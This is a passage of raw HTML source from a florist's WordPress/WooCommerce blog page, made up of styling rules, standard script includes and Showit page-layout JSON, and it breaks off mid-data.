1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:4px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<script type="text/javascript" src="https://angellafloralarts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
$ = jQuery;
/* ]]> */
</script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/angellafloralarts.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/themes/showit/pubs/u9xmkwj_sdoeqpthigfyga/20251117205533Swgry34/assets/pub.js?ver=1763412939" id="pub-script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2ceb30c154d3564ff22f40fb8ea7ad8f","fragment_name":"wc_fragments_2ceb30c154d3564ff22f40fb8ea7ad8f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://angellafloralarts.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://angellafloralarts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://angellafloralarts.com/wp-json/wp/v2/posts/267" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angellafloralarts.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://angellafloralarts.com/2024/03/20/types-of-flowers-utilized-in-wedding-events/" />
<link rel='shortlink' href='https://angellafloralarts.com/?p=267' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://angellafloralarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangellafloralarts.com%2F2024%2F03%2F20%2Ftypes-of-flowers-utilized-in-wedding-events%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://angellafloralarts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fangellafloralarts.com%2F2024%2F03%2F20%2Ftypes-of-flowers-utilized-in-wedding-events%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://angellafloralarts.com/wp-content/uploads/2024/07/cropped-angellafloralarts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://angellafloralarts.com/wp-content/uploads/2024/07/cropped-angellafloralarts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://angellafloralarts.com/wp-content/uploads/2024/07/cropped-angellafloralarts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://angellafloralarts.com/wp-content/uploads/2024/07/cropped-angellafloralarts-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-block-woocommerce-cart {
    color: rgba(29, 28, 26, 1);
    line-height: 1.8;
    letter-spacing: 0.05em;
    font-size: 13px;
    text-align: left;
    font-family: 'Nunito Sans Normal';
    font-weight: 400;
    font-style: normal;
}

.wp-block-woocommerce-checkout {
    color: rgba(29, 28, 26, 1);
    line-height: 1.8;
    letter-spacing: 0.05em;
    font-size: 18px;
    font-family: 'Nunito Sans Normal';
    font-weight: 400;
    font-style: normal;
    text-align: left;
}

/* All checkout step headings */
.wp-block-woocommerce-checkout h1,
.wp-block-woocommerce-checkout h2,
.wp-block-woocommerce-checkout h3 {
    font-family: 'Editors Note Regular' !important;
    text-align: left;
    font-weight: 400;
}

.woocommerce div.product form.cart .variations select {
    max-width: 100%;
    min-width: 75%;
    display: inline-block;
    margin-right: 1em; /* FIXED: Changed from -25em which was breaking layout */
    appearance: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    padding-right: 3em; /* FIXED: Changed from 10em which was too much */
    background: url([data-uri]) no-repeat;
    background-size: 16px;
    -webkit-background-size: 16px;
    background-position: calc(100% - 12px) 50%;
    -webkit-background-position: calc(100% - 12px) 50%;
}

/* FIXED: Removed invalid "Specificity: (0,4,2)" text */
.woocommerce div.product form.cart .reset_variations {
    visibility: hidden;
    font-size: 0.83em; /* FIXED: Changed from .36em to standard size */
    text-decoration: none;
}

.cata {
    font-size: 16px;
}

.cartadd label {
    vertical-align: middle; /* FIXED: Changed from "center" to valid value */
}

/* FIXED: "value" is not a valid HTML element, should probably be targeting an input or select */
.cartadd select,
.cartadd input {
    text-align: left;
}

.cartadd {
    font-size: 16px;
    font-weight: normal;
}

/* Target the value cell in the variations table */
.woocommerce div.product form.cart .variations td.value {
    text-align: left !important;
}

/* FIXED: Added missing closing brace and corrected selector */
.jet-woo-products__item.jet-woo-builder-product {
    padding: 10px 10px 10px 10px;
}

/* FIXED: Class names can't have spaces, using attribute selector instead */
.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 300px;
}


/* === Product Title Styles === */
.woocommerce ul.products li.product .woocommerce-loop-product__title {
    /* Font Change */
    font-family: "Nunito Sans", sans-serif !important; /* Change "Arial" to your desired font name */
    
    /* Font Size */
    font-size: 18px !important; /* Set your desired size */
    
    /* Alignment */
    text-align: left !important;
}

.woocommerce ul.products li.product h3 {
    text-align: left !important;
}

/* === Product Price Styles === */
.woocommerce ul.products li.product .price {
    /* Font Change (Optional: Inherits from title/body if not set) */
    font-family: "Arial", sans-serif !important; /* Change "Arial" to your desired font name */
    
    /* Font Size */
    font-size: 16px !important; /* Set your desired size, often slightly smaller than the title */
    
    /* Alignment */
    text-align: left !important;
    
    /* If the price is a block element, align its content */
    display: block;
}

/* If the alignment issue is with the list item container itself */
.woocommerce ul.products li.product {
    text-align: left;
} /* FIXED: Added missing closing brace */

/* FIXED: Corrected typo and completed selector */
.woocommerce {
    font-size: 16px !important; 
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price {
	color: black
	
}

/* Override WooCommerce default button styles */
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .button {
    /* Reset to your preferred styles */
    background-color: #000000 !important;
    color: #ffffff !important;
    border: none !important;
    padding: 12px 24px !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    border-radius: 4px !important;
    text-transform: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover {
    background-color: #333333 !important;
    color: #ffffff !important;
}

.xoo-wsch-text {
    font-family: 'Nunito Sans';
}

.wc-block-components-checkout-step__description p { 
 font-family: 'Nunito Sans';
}

.xoo-wsc-pname {
	 font-family: 'Editors Note Regular' !important;
}

.xoo-wsc-smr-del xoo-wsc-del-txt {
	font-family: 'Editors Note Regular' !important;
}

.xoo-wsc-ft-amt, .xoo-wsc-ft-amt-subtotal, .xoo-wsc-footer-txt, .xoo-wsc-ft-btn-checkout, .xoo-wsc-ft-btn-continue, .xoo-wsc-ft-btn-cart {
	font-family: 'Nunito Sans';
}		</style>
		
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="preconnect" href="https://static.showit.co" />

<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Hind:regular|Hind:300|Prata:regular|Cormorant:regular|Cormorant:italic|Lancelot:regular" rel="stylesheet" type="text/css"/>
<script id="init_data" type="application/json">
{"mobile":{"w":320},"desktop":{"w":1200,"bgFillType":"color","bgColor":"colors-7"},"sid":"u9xmkwj_sdoeqpthigfyga","break":768,"assetURL":"//static.showit.co","contactFormId":"116149/237651","cfAction":"aHR0cHM6Ly9jbGllbnRzZXJ2aWNlLnNob3dpdC5jby9jb250YWN0Zm9ybQ==","sgAction":"aHR0cHM6Ly9jbGllbnRzZXJ2aWNlLnNob3dpdC5jby9zb2NpYWxncmlk","blockData":[{"slug":"flower-border","visible":"d","states":[],"d":{"h":1,"w":1200,"locking":{"side":"t"},"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"h":200,"w":320,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"menu","visible":"d","states":[],"d":{"h":70,"w":1200,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":200,"w":320,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"logo-menu","visible":"a","states":[],"d":{"h":170,"w":1200,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":148,"w":320,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"sidebar","visible":"d","states":[],"d":{"h":1,"w":1200,"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"h":1289,"w":320,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"title","visible":"a","states":[],"d":{"h":113,"w":1200,"nature":"dH","bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":150,"w":320,"nature":"dH","bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"content","visible":"a","states":[],"d":{"h":123,"w":1200,"nature":"dH","bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":184,"w":320,"nature":"dH","bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"comments","visible":"a","states":[],"d":{"h":97,"w":1200,"nature":"dH","bgFillType":"color","bgColor":"#FFFFFF","bgMediaType":"none"},"m":{"h":79,"w":320,"nature":"dH","bgFillType":"color","bgColor":"#FFFFFF","bgMediaType":"none"}},{"slug":"comments-form","visible":"a","states":[],"d":{"h":97,"w":1200,"nature":"dH","bgFillType":"color","bgColor":"#FFFFFF","bgMediaType":"none"},"m":{"h":79,"w":320,"nature":"dH","bgFillType":"color","bgColor":"#FFFFFF","bgMediaType":"none"}},{"slug":"navigation","visible":"a","states":[],"d":{"h":113,"w":1200,"nature":"dH","bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":144,"w":320,"nature":"dH","bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"testimonials","visible":"a","states":[{"d":{"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"slug":"view-2-1"},{"d":{"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"slug":"view-2"},{"d":{"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"m":{"bgFillType":"color","bgColor":"#000000:0","bgMediaType":"none"},"slug":"view-3"}],"d":{"h":853,"w":1200,"stateTrIn":{"type":"rotate"},"bgFillType":"color","bgColor":"colors-1","bgMediaType":"image","bgImage":{"key":"5akfTahMTbaDZWuOd7b6Yw/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling8.jpg","aspect_ratio":1.49927,"title":"Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling8","type":"asset"},"bgOpacity":50,"bgPos":"cm","bgScale":"cover","bgScroll":"f"},"m":{"h":374,"w":320,"bgFillType":"color","bgColor":"colors-1","bgMediaType":"image","bgImage":{"key":"5akfTahMTbaDZWuOd7b6Yw/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling8.jpg","aspect_ratio":1.49927,"title":"Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling8","type":"asset"},"bgOpacity":50,"bgPos":"cm","bgScale":"cover","bgScroll":"f"},"stateTrans":[{"d":{"in":{"cl":"rotateIn","d":"0.5","dl":"0","od":"rotateIn"}}},{"d":{"in":{"cl":"rotateIn","d":"0.5","dl":"0","od":"rotateIn"}}},{"d":{"in":{"cl":"rotateIn","d":"0.5","dl":"0","od":"rotateIn"}}}]},{"slug":"navigate-services-blog","visible":"a","states":[],"d":{"h":514,"w":1200,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":511,"w":320,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}},{"slug":"footer","visible":"a","states":[],"d":{"h":500,"w":1200,"bgFillType":"color","bgColor":"colors-4:65","bgMediaType":"image","bgImage":{"key":"cZRammpLRUmdMvesBCGpZw/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling12.jpg","aspect_ratio":1.49708,"title":"Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling12","type":"asset"},"bgOpacity":25,"bgPos":"cm","bgScale":"cover","bgScroll":"f"},"m":{"h":435,"w":320,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"image","bgImage":{"key":"cZRammpLRUmdMvesBCGpZw/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling12.jpg","aspect_ratio":1.49708,"title":"Angella Floral Design Angella Garrett San Francisco Bay Area California Florist Flowers Events Styling12","type":"asset"},"bgOpacity":8,"bgPos":"cm","bgScale":"cover","bgScroll":"f"}},{"slug":"credits","visible":"a","states":[],"d":{"h":49,"w":1200,"bgFillType":"color","bgColor":"colors-5:90","bgMediaType":"none"},"m":{"h":64,"w":320,"bgFillType":"color","bgColor":"colors-5:90","bgMediaType":"none"}},{"slug":"mobile-menu","visible":"m","states":[],"d":{"h":70,"w":1200,"bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"},"m":{"h":500,"w":320,"locking":{"side":"t"},"nature":"wH","bgFillType":"color","bgColor":"colors-7","bgMediaType":"none"}}],"elementData":[{"type":"graphic","visible":"a","id":"flower-border_0","blockId":"flower-border","m":{"x":48,"y":48,"w":224,"h":104,"a":0},"d":{"x":-425,"y":-21,"w":577,"h":137,"a":176,"o":25,"gs":{"s":100},"lockH":"l"},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"graphic","visible":"a","id":"flower-border_1","blockId":"flower-border","m":{"x":48,"y":48,"w":224,"h":104,"a":0},"d":{"x":1009,"y":-91,"w":579,"h":117,"a":157,"o":25,"gs":{"s":100},"lockH":"r"},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"graphic","visible":"a","id":"flower-border_2","blockId":"flower-border","m":{"x":48,"y":48,"w":224,"h":104,"a":0},"d":{"x":-263,"y":-186,"w":577,"h":119,"a":48,"o":25,"gs":{"s":100},"lockH":"l"},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"graphic","visible":"a","id":"flower-border_3","blockId":"flower-border","m":{"x":48,"y":48,"w":224,"h":104,"a":0},"d":{"x":868,"y":-244,"w":579,"h":150,"a":-57,"o":25,"gs":{"s":100},"lockH":"r"},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"graphic","visible":"a","id":"flower-border_4","blockId":"flower-border","m":{"x":48,"y":48,"w":224,"h":104,"a":0},"d":{"x":-303,"y":297,"w":577,"h":119,"a":-78,"o":25,"gs":{"s":100},"lockH":"l"},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"graphic","visible":"a","id":"flower-border_5","blockId":"flower-border","m":{"x":48,"y":48,"w":224,"h":104,"a":0},"d":{"x":961,"y":276,"w":579,"h":150,"a":70,"o":25,"gs":{"s":100},"lockH":"r"},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"icon","visible":"a","id":"menu_0","blockId":"menu","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":806,"y":29,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"menu_1","blockId":"menu","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":837,"y":29,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"menu_2","blockId":"menu","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":867,"y":29,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"menu_3","blockId":"menu","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":898,"y":29,"w":15,"h":15,"a":0}},{"type":"text","visible":"a","id":"menu_4","blockId":"menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":286,"y":28,"w":34,"h":17,"a":0}},{"type":"text","visible":"a","id":"menu_5","blockId":"menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":351,"y":28,"w":40,"h":17,"a":0}},{"type":"text","visible":"a","id":"menu_6","blockId":"menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":422,"y":28,"w":58,"h":17,"a":0}},{"type":"text","visible":"a","id":"menu_7","blockId":"menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":510,"y":28,"w":68,"h":17,"a":0}},{"type":"text","visible":"a","id":"menu_8","blockId":"menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":609,"y":28,"w":58,"h":17,"a":0}},{"type":"text","visible":"a","id":"menu_9","blockId":"menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":698,"y":28,"w":80,"h":17,"a":0}},{"type":"graphic","visible":"a","id":"logo-menu_0","blockId":"logo-menu","m":{"x":30,"y":0,"w":260,"h":121,"a":0},"d":{"x":452,"y":11,"w":297,"h":138,"a":0},"c":{"key":"81LezvkCTTSo1OnUsiBl_w/116149/static1_squarespace_copy.png","aspect_ratio":2.15517}},{"type":"simple","visible":"d","id":"logo-menu_1","blockId":"logo-menu","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":363,"y":27,"w":1,"h":100,"a":0}},{"type":"simple","visible":"d","id":"logo-menu_2","blockId":"logo-menu","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":836,"y":27,"w":1,"h":100,"a":0}},{"type":"text","visible":"d","id":"logo-menu_3","blockId":"logo-menu","m":{"x":95,"y":85,"w":130.2,"h":31,"a":0},"d":{"x":104,"y":62,"w":204,"h":75,"a":0}},{"type":"text","visible":"d","id":"logo-menu_4","blockId":"logo-menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":129,"y":37,"w":133,"h":17,"a":0}},{"type":"simple","visible":"d","id":"logo-menu_5","blockId":"logo-menu","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":178,"y":5,"w":850,"h":1,"a":0,"lockH":"s"}},{"type":"simple","visible":"a","id":"logo-menu_6","blockId":"logo-menu","m":{"x":0,"y":127,"w":320,"h":1,"a":0},"d":{"x":57,"y":154,"w":1048,"h":1,"a":0,"lockH":"s"}},{"type":"text","visible":"d","id":"logo-menu_7","blockId":"logo-menu","m":{"x":95,"y":85,"w":130.2,"h":31,"a":0},"d":{"x":902,"y":78,"w":119,"h":19,"a":0}},{"type":"text","visible":"d","id":"logo-menu_8","blockId":"logo-menu","m":{"x":109,"y":92,"w":102,"h":17,"a":0},"d":{"x":895,"y":56,"w":133,"h":17,"a":0}},{"type":"simple","visible":"d","id":"logo-menu_9","blockId":"logo-menu","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":933,"y":107,"w":57,"h":1,"a":0}},{"type":"simple","visible":"d","id":"logo-menu_10","blockId":"logo-menu","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":933,"y":42,"w":57,"h":1,"a":0}},{"type":"simple","visible":"a","id":"logo-menu_11","blockId":"logo-menu","m":{"x":0,"y":130,"w":320,"h":1,"a":0},"d":{"x":57,"y":151,"w":1048,"h":1,"a":0,"lockH":"s"}},{"type":"simple","visible":"d","id":"logo-menu_12","blockId":"logo-menu","m":{"x":48,"y":30,"w":224,"h":140,"a":0},"d":{"x":178,"y":8,"w":850,"h":1,"a":0,"lockH":"s"}},{"type":"simple","visible":"m","id":"logo-menu_13","blockId":"logo-menu","m":{"x":275,"y":-1,"w":45,"h":45,"a":0},"d":{"x":360,"y":51,"w":480,"h":68,"a":0},"pc":[{"type":"show","block":"mobile-menu"}]},{"type":"icon","visible":"m","id":"logo-menu_14","blockId":"logo-menu","m":{"x":280,"y":3,"w":36,"h":36,"a":0},"d":{"x":550,"y":35,"w":100,"h":100,"a":0},"pc":[{"type":"show","block":"mobile-menu"}]},{"type":"graphic","visible":"a","id":"sidebar_0","blockId":"sidebar","m":{"x":0,"y":0,"w":320,"h":312,"a":0},"d":{"x":-212,"y":0,"w":565,"h":494,"a":0,"o":25,"gs":{"s":75},"lockH":"ls"},"c":{"key":"C8A1zM0zTs2ZjvJw4UlqZA/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling12.jpg","aspect_ratio":1.19427}},{"type":"graphic","visible":"a","id":"sidebar_1","blockId":"sidebar","m":{"x":128,"y":326,"w":305,"h":73,"a":-95},"d":{"x":213,"y":266,"w":442,"h":106,"a":-99,"o":25,"gs":{"s":100}},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"text","visible":"a","id":"sidebar_2","blockId":"sidebar","m":{"x":20,"y":447,"w":280,"h":211,"a":0},"d":{"x":49,"y":513,"w":383,"h":202,"a":0}},{"type":"text","visible":"a","id":"sidebar_3","blockId":"sidebar","m":{"x":20,"y":717,"w":280,"h":236,"a":0},"d":{"x":-44,"y":266,"w":262,"h":87,"a":-90}},{"type":"simple","visible":"a","id":"sidebar_4","blockId":"sidebar","m":{"x":20,"y":686,"w":280,"h":1,"a":0},"d":{"x":154,"y":67,"w":1,"h":375,"a":0}},{"type":"simple","visible":"a","id":"sidebar_5","blockId":"sidebar","m":{"x":20,"y":682,"w":280,"h":1,"a":0},"d":{"x":157,"y":67,"w":1,"h":375,"a":0}},{"type":"text","visible":"a","id":"sidebar_6","blockId":"sidebar","m":{"x":20,"y":420,"w":280,"h":14,"a":0},"d":{"x":49,"y":485,"w":368,"h":16,"a":0}},{"type":"graphic","visible":"a","id":"sidebar_7","blockId":"sidebar","m":{"x":20,"y":25,"w":280,"h":378,"a":0},"d":{"x":197,"y":67,"w":273,"h":375,"a":0,"o":100},"c":{"key":"grEUugQ4T9CTYF_6uqIwdQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg","aspect_ratio":1.49953}},{"type":"simple","visible":"a","id":"sidebar_8","blockId":"sidebar","m":{"x":20,"y":686,"w":280,"h":1,"a":0},"d":{"x":465,"y":521,"w":1,"h":222,"a":0}},{"type":"simple","visible":"a","id":"sidebar_9","blockId":"sidebar","m":{"x":20,"y":682,"w":280,"h":1,"a":0},"d":{"x":468,"y":521,"w":1,"h":222,"a":0}},{"type":"simple","visible":"a","id":"sidebar_10","blockId":"sidebar","m":{"x":20,"y":190,"w":280,"h":1,"a":0},"d":{"x":50,"y":808,"w":420,"h":50,"a":0}},{"type":"text","visible":"a","id":"sidebar_11","blockId":"sidebar","m":{"x":38,"y":210,"w":245,"h":48,"a":0},"d":{"x":115,"y":818,"w":342,"h":28,"a":0}},{"type":"text","visible":"a","id":"sidebar_12","blockId":"sidebar","m":{"x":173,"y":15,"w":29,"h":18,"a":0},"d":{"x":64,"y":825,"w":32,"h":26,"a":0}},{"type":"text","visible":"a","id":"sidebar_13","blockId":"sidebar","m":{"x":